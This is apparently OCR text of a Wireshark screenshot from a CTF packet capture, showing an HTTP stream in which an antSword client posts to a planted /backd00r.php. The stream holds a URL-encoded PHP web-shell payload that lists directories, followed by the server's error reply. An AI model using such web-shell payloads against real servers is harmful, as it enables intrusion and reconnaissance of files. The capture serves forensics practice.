 ctf.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(
tcp.stream eq 3379
分组列表 宽窄
No. Time Source
37206 183.321613150 192.168.61.140
37205 183.321566232 192.168.61.1
37204 183.306607299 192.168.61.1
37203 183.306203539 192.168.61.140
37202 183.306034772 192.168.61.140
37201 183.301324204 192.168.61.140
37200 183.301240170 192.168.61.1
37199 183.294931569 192.168.61.1
37198 183.294304620 192.168.61.140
37197 183.294226689 192.168.61.1
Interface id: 0 (ens33)
Encapsulation type: Ethernet (1)
Wireshark · 追踪 HTTP 流 (tcp.stream eq 3379) · ctf.pcapng
POST /backd00r.php HTTP/1.1
Host: 192.168.61.140
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1049
Connection: close
aaa=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22feabf8f5a3%22%3Becho%20%40asenc(%24output)%3Becho%20%22402a78405ac%22%3B%7Dob_start()
%3Btry%7B%24D%3Dbase64_decode(substr(%24_POST%5B%22bd6d05dc659984%22%5D%2C2))%3B%24F%3D%40opendir(%24D)%3Bif(%24F%3D%3DNULL)
%7Becho(%22ERROR%3A%2F%2F%20Path%20Not%20Found%20Or%20No%20Permission!%22)%3B%7Delse%7B%24M%3DNULL%3B%24L%3DNULL%3Bwhile(%24N%3D%40readdir(%24F))
%7B%24P%3D%24D.%24N%3B%24T%3D%40date(%22Y-m-d%20H%3Ai%3As%22%2C%40filemtime(%24P))%3B%40%24E%3Dsubstr(base_convert(%40fileperms(%24P)
%2C10%2C8)%2C-4)%3B%24R%3D%22%09%22.%24T.%22%09%22.%40filesize(%24P).%22%09%22.%24E.%22%0A%22%3Bif(%40is_dir(%24P))%24M.%3D%24N.%22%2F%22.
%24R%3Belse%20%24L.%3D%24N.%24R%3B%7Decho%20%24M.%24L%3B%40closedir(%24F)%3B%7D%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-
%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&bd6d05dc659984=kNL3Jvb3QvHTTP/1.1 200 OK
Date: Fri, 14 May 2021 14:20:50 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
feabf8f5a3ERROR:// Path Not Found Or No Permission!402a78405ac